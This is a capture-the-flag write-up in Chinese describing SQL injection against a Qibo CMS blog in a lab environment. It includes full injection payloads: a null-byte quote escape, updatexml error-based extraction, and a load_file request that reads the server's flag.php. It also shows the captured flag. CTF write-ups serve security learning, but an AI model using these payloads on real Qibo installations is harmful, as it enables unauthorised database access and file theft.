题目:再见CMS

一个博客网站,登录进去看到是齐博软件

上网搜了一下cms,存在众多注入点。



1. 尝试构造语句。





truename字段名输入的%00传入后转义了后面的单引号,正好和provinceid字段名传入数据自带的第一个单引号闭合。

后面加逗号在address信息栏中报数据库信息。

truename=xxxx%0000&Limitword[000]=&email=a@163.com&provinceid=, address=(select version()) where uid = 3 #



- 爆系统版本

- 数据库

2. 用户名?错,此路不通!

用户名报不出来了。。。过滤了.。我真得好气。



遇见扫描了一些flag

发现根目录存在flag.php

又去找了个注入点

http://eci-2ze2ogl7qmuqd5btuwag.cloudeci1.ichunqiu.com/blog/index.php?file=listbbs&uid=1&id=1&TB_pre=(select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,( select version()),0x7e),1)))a#&uid=4

这个注入点需要先登录帐号,而且注入几下就会整个崩溃。。。重启了好几遍。后来发现重新注册一个帐号就行。





3. 最后终于看到曙光了,头皮这一刻都发麻了

http://eci-2ze2ogl7qmuqd5btuwag.cloudeci1.ichunqiu.com/blog/index.php?file=listbbs&uid=1&id=1&TB_pre=(select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,( select mid((select load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),45,55) ),0x7e),1)))a#&uid=4

flag{ccb8cba6-9ed0-4f6a-b874-f050229bceb8}